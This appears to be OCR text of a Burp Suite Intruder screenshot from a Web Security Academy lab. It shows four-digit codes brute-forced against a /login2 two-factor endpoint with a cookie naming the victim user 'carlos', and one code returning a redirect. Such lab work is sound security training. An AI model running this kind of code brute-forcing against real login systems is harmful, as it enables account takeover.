 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
234 0233 302 181 188
0 200 201 3188
1 0000 200 179 3188
2 0001 200 217 3188
3 0002 200 181 3188
4 0003 200 219 3188
5 0004 200 220 3188
6 0005 200 176 3188
7 0006 200 217 3188
8 0007 200 174 3188
9 0008 200 176 3188
10 0009 200 174 3188
11 0010 200 174 3188
12 0011 200 175 3188
13 0012 200 223 3188
14 0013 200 219 3188
15 0014 200 176 3188
16 0015 200 183 3188
17 0016 200 194 3188
18 0017 200 226 3188
19 0018 200 187 3188
20 0019 200 188 3188
21 0020 200 183 3188
22 0021 200 233 3188
Request Response
Pretty Raw Hex \n
POST /login2 HTTP/2
Host: 0a0c008903534def858bad3300bd00e5.web-security-academy.net
Cookie: verify=carlos; session=Kd75C8lZlbwlKZiU6bYtUIzQP8c3Tu66
Content-Length: 13
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"